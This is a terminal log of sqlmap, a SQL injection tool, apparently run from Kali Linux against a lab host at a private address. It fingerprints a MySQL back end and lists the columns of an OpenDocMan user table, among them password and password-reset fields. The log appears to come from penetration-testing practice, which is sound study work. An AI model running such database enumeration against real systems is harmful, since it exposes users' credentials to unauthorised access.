 [04:42:33] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL ≥ 5.0.12
[04:42:33] [INFO] fetching columns for table 'odm_user' in database 'jabcd0cs'
[04:42:33] [WARNING] reflective value(s) found and filtering out
Database: jabcd0cs
Table: odm_user
[9 columns]
+--------------+------------------+
| Column | Type |
+--------------+------------------+
| department | int(11) unsigned |
| Email | varchar(50) |
| first_name | varchar(255) |
| id | int(11) unsigned |
| last_name | varchar(255) |
| password | varchar(50) |
| phone | varchar(20) |
| pw_reset_code | char(32) |
| username | varchar(25) |
+--------------+------------------+
[04:42:33] [INFO] fetched data logged to text files under '/home/kali/.sqlmap/output/192.168.56.101'
[04:42:33] [WARNING] you haven't updated sqlmap for more than 398 days!!!
[*] ending @ 04:42:33 /2021-02-03/
kali@kali:~$